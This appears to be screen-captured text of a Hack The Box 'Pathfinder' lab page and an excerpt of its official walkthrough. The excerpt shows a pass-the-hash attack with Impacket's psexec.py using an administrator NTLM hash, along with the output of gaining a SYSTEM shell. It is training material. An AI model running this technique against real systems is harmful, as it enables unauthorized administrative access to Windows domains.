 Pathfinder-1.pdf
BloodHound
Hack The Box :: Hack Th...
kali@kali: ~/Downloads
12:39 AM
Hack The Box :: Hack The Box - Mozilla Firefox
Pathfinder-1.pdf
Hack The Box :: Hack The
GitHub - fox-it/BloodHo
neo4j@neo4j://localhost:
File Edit View
https://app.hackthebox.eu/machines/Pathfinder/walkthroughs
Previous
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
Search Hack The Box
ACTIVE
2 CONNECTIONS
Pathfinder
VERY EASY
USER RATING
0 POINTS
ONLINE
371
STATISTICS
ACTIVITY
CHANGELOG
REVIEWS
WALKTHROUGHS
10.10.10.30
IP ADDRESS
Leave Machine
Leave this live machine.
Reset Machine
Reset the machine to point zero.
Submit Flag
Submit a flag to this machine.
Add To-Do List
Add this machine to your list.
Review Machine
Rate and send your feedback.
Forum Thread
Join the Forum discussion.
Official HTB Write-up
Always make sure to check via the terminal the integrity on the pdf file using SHA-
FILE NAME
SHA-256
Pathfinder.pdf
1e6462bab42acb20d149bb759c3ba249b05b47cdcce27bfb1
DOWNLOAD
Video Tutorial
By -
User Submitted Walkthroughs
A list of walkthroughs developed by our community.
SUBMIT WALKTHROUGH
SUBMITTED BY
LANGUAGE
PLAYER RATING
CURRENT
RATINGS
RATE GUIDE
10
KWINFOSEC
ess_denied
1b9643bb18:::
89c0:::
22ff3:::
dd5baca:::
20486d:::
4bfb7b1a183:::
Using the default domain administrator NTLM hash, we can use this in a PTH attack to gain
elevated access to the system. For this, we can use Impacket's psexec.py.
psexec.py megacorp.local/administrator@10.10.10.30 -hashes <NTML hash>:<NTLM
hash>
psexec.py megacorp.local/administrator@10.10.10.30 -hashes
aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file lqVtJFUd.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service uGFc on 10.10.10.30.....
[*] Starting service uGFc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system